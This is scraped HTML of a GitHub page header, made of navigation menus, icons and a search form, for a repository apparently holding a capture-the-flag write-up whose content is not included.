<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="WPO/3lrJgoVFi5TAGwoxc/LDD7hQogooDHnu1LOaDm20PQe9Glk+hHoqCo1CsqgvrfqIJnVtlPAL5WbPr/IQ5g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
